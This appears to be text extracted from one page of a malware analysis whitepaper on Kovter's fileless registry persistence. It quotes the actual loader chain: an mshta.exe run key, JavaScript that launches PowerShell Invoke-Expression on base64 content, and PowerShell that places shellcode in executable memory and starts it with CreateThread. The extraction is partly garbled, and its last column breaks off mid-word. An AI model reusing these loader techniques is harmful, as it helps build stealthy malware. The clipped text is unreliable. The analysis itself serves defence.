 KovterWhitepaper (1).pdf
24 / 43
200%
19
20
21
22
23
24
system during the incident response, the non-hidden key is explained. The two hidden
values are harder to explain. We suspect Kovter had an error when trying to delete the
hidden values. It is possible the code for deleting hidden values is not as robust as the
code for creating them. Since the
infected computer had gone through at
least one version update, perhaps one
of the hidden value is from the initial
version and the second value is from
the second version.
The non-hidden value, "Kpuflint" runs
"c:\windows\system32\mshta.exe", the
"Microsoft HTLM Application host." This
executable can be passed Javascript as
a command line argument which it will
execute. As we will see, the technique
of calling mshta.exe with Javascript
command line arguments is the first
stage of the fileless persistence
technique.
The first hidden value is for a LNK
file (a shortcut file). It is
“c:\users\user\appdata\local\xosiny\
dzeb.lnk". The second hidden value is
also a LNK file: “c:\users\user\
appdata\local\abdyzok\rqudxy.lnk"
STAGE 3
JS
Base64 string is decoded and passed as environment
to Powershell, which calls Invoke-Expression on it.
z3s2=new ActiveXObject("WScript.Shell");
(z3s2.Environment("Process"))("xmbvebj")="iex
([Text.Encoding]::ASCII.GetString([Convert]::
FromBase64String('I21mZ2p5ZnANCn.)))";
FF7q6M=z3s2.Run("cmd.exe /c
\"C:\\WINDOWS\\SysWOW64\\WindowsPowerShell\\v1.0\\
powershell.exe\" Invoke-Expression
$env:xmvebj",0,0);}catch(e){}close();
STAGE 4
Two functions are defined, gdelegate and gproc.
These resolve VirtualAlloc, allocated a RWX
buffer, and copy a byte array called SC32 into
it. CreateThread passes control to the buffer.
[Byte[]] $sc32 = 0x55,0x8B,<#gr#>0xEC,0x81,...;
for ($i=0;$i -le ($sc32.Length-1);$i++)
[System.Runtime.InteropServices.Marshal]::
GetDelegateForFunctionPointer((gproc
kernel32.dll CreateThread),(gdelegate @([IntPtr],
[UInt32],[UInt32],[UInt32],[UInt32],
[IntPtr]) ([IntPtr])))).Invoke(0,0,$pr,$pr,0,0);
EXE
Shellcode32 reads Re
RegQueryValueEx. Thi
key. The decoded bu
the modified Kovter
buffer twice SizeOf
loaded version of K
- this enables Kovte
the future. The cont
in memory. Execution
the Kovter DLL.